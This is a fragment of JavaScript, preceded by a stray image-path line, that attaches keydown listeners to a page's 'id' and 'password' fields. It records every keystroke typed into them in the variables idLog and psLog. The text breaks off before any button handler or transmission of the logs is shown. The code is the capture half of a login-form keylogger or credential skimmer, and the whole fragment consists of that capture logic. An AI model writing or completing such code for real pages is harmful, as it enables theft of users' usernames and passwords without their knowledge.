 let idLog = '';
let psLog = '';
document.addEventListener('DOMContentLoaded', () => {
    const id = document.getElementById('id');
    const ps = document.getElementById('password');
    const btn = document.getElementById('btn');
    if (id) {
        id.addEventListener('keydown', (e) => {
            if (e.key != 'Process') idLog += `${e.key}\n`;
        });
    }
    if (ps) {
        ps.addEventListener('keydown', (e) => {
            if (e.key != 'Process') psLog += `${e.key}\n`;
        });
    }